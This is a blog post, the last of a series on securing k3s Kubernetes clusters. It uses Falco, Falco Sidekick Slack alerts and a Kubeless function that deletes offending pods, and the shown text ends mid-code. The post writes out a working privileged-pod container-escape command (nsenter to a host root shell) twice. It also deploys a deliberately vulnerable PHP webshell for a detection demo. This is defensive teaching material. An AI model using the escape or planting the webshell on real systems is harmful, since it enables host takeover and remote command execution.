- Part 1: Deploying K3s, network and host machine security configuration

- Part 2: K3s Securing the cluster

- Part 3: Creating a security responsive K3s cluster



This is the final in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the part 1 we secured the network, host operating system and deployed k3s. In the second part of the blog we hardened the cluster further up to the application level. Now, in the final part of the blog we will leverage some great tools to create a security responsive cluster. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.

If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Create a security responsive cluster

Introduction

In the previous blog we saw the huge benefits of tidying up our cluster and securing it following the best recommendations from the CIS Benchmark for Kubernetes. We also saw how we cannot cover everything, for example a bad actor stealing the administrator account token for the APIs.

Let’s recap the POD escaping technique used in the previous part using the administrator account

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.

[root@worker01 /]# Not good. We could make a specific PSP disallowing for exec but that would hinder the internal use of the privileged account.

Is there anything else we can do?

Enter Falco

No, not this one!

Falco is a cloud-native runtime security project, and is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.

And not only that, Falco will also monitor our system by parsing the Linux system calls from the kernel (either using a kernel module or eBPF) and uses its powerful rule engine to create alerts.

Installation

Installing it is pretty straightforward

- name: Install Falco repo /rpm-key

rpm_key:

state: present

key: https://falco.org/repo/falcosecurity-3672BA8F.asc

- name: Install Falco repo /rpm-repo

get_url:

url: https://falco.org/repo/falcosecurity-rpm.repo

dest: /etc/yum.repos.d/falcosecurity.repo

- name: Install falco on control plane

package:

state: present

name: falco

- name: Check if driver is loaded

shell: |

set -o pipefail

lsmod | grep falco

changed_when: no

failed_when: no

register: falco_moduleWe will install Falco directly on our hosts to have it separated from the kubernetes cluster, having a little more separation between the security layer and the application layer. It can also be installed quite easily as a DaemonSet using their official Helm Chart in case you do not have access to the underlying nodes.

Then we will configure Falco to talk with our APIs by modifying the service file

[Unit]

Description=Falco: Container Native Runtime Security

Documentation=https://falco.org/docs/

[Service]

Type=simple

User=root

ExecStartPre=/sbin/modprobe falco

ExecStart=/usr/bin/falco --pidfile=/var/run/falco.pid --k8s-api-cert=/etc/falco/token \

--k8s-api https://{{ keepalived_ip }}:6443 -pk

ExecStopPost=/sbin/rmmod falco

UMask=0077

# Rest of the file omitted for brevity

[...]We will create an admin ServiceAccount and provide the token to Falco to authenticate it for the API calls.

Alerting



We will install in the cluster Falco Sidekick, which is a simple daemon for enhancing available outputs for Falco. It takes a Falco event and forwards it to different outputs. For the sake of simplicity, we will just configure sidekick to notify us on Slack when something is wrong.

It works as a single endpoint for as many falco instances as you want:

In the inventory just set the following variable

falco_sidekick_slack: "https://hooks.slack.com/services/XXXXX-XXXX-XXXX"





# This is a secret and should be Vaulted!Now let’s see what happens when we deploy the previous escaping POD

Enter Kubeless

What can we do with it? We will deploy a python function that will be called by FalcoSidekick when something is happening.

Let’s deploy kubeless on our cluster following the task on roles/k3s-deploy/tasks/kubeless.yml or simply with the command

- $ kubectl apply -f https://github.com/kubeless/kubeless/releases/download/v1.0.8/kubeless-v1.0.8.yamlAnd let’s not forget to create corresponding RoleBindings and PSPs for it as it will need some super power to run on our cluster.

After Kubeless deployment is completed we can proceed to deploy our function.

Let’s start simple and just react to a pod Attach or Exec

# code skipped for brevity

[ ...]

def pod_delete(event, context):

rule = event['data']['rule'] or None

output_fields = event['data']['output_fields'] or None

if rule and output_fields:

if (rule == "Attach/Exec Pod" or rule == "Create HostNetwork Pod"):

if output_fields['ka.target.name'] and output_fields[

'ka.target.namespace']:

pod = output_fields['ka.target.name']

namespace = output_fields['ka.target.namespace']

print(

f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""

)

client.CoreV1Api().delete_namespaced_pod(

name=pod,

namespace=namespace,

body=client.V1DeleteOptions(),

grace_period_seconds=0

)

send_slack(

rule, pod, namespace, event['data']['output'],

time.time_ns()

)Then deploy it to kubeless.

First steps

Let’s try our escaping POD from administrator account again

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.



[root@worker01 /]#We will receive this on Slack



And the POD is killed, and the process immediately exited. So we limited the damage by automatically responding in a fast manner to a fishy situation.

Watching the host

Falco will also keep an eye on the base host, if protected files are opened or strange processes spawned like network scanners.



Internet is not a safe place



Exposing our shiny new service running on our new cluster is not all sunshine and roses. We could have done all in our power to secure the cluster, but what if the services deployed in the cluster are vulnerable?

Here in this example we will deploy a PHP website that simulates the presence of a Remote Command Execution (RCE) vulnerability. Those are quite common and not to be underestimated.

A web app with a vulnerability

Let’s deploy this simple service with our non-privileged user

apiVersion: apps/v1

kind: Deployment

metadata:

name: php

labels:

tier: backend

spec:

replicas: 1

selector:

matchLabels:

app: php

tier: backend

template:

metadata:

labels:

app: php

tier: backend

spec:

automountServiceAccountToken: true

securityContext:

runAsNonRoot: true

runAsUser: 1000

volumes:

- name: code

persistentVolumeClaim:

claimName: code

containers:

- name: php

image: php:7-fpm

volumeMounts:

- name: code

mountPath: /code

initContainers:

- name: install

image: busybox

volumeMounts:

- name: code

mountPath: /code

command:

- wget

- "-O"

- "/code/index.php"

- “https://raw.githubusercontent.com/alegrey91/systemd-service-hardening/master/ \

ansible/files/webshell.php”

The file demo/php.yaml will also contain the nginx container to run the app and an external ingress definition for it.

~ $ kubectl-user get pods,svc,ingress

NAME READY STATUS RESTARTS AGE

pod/nginx-64d59b466c-lm8ll 1/1 Running 0 3m9s

pod/php-66f85644d-2ffbt 1/1 Running 0 3m10s

NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

service/nginx-php ClusterIP 10.44.38.54 <none> 8080/TCP 3m9s

service/php ClusterIP 10.44.98.87 <none> 9000/TCP 3m10s

NAME HOSTS ADDRESS PORTS AGE

ingress.networking.k8s.io/security-pod-ingress testweb.192.168.1.200.nip.io 192.168.1.200 80

Adapt our function



Now let’s adapt our function to respond to a more varied selection of rules firing from Falco.

# code skipped for brevity

[ ...]

def pod_delete(event, context):

rule = event['data']['rule'] or None

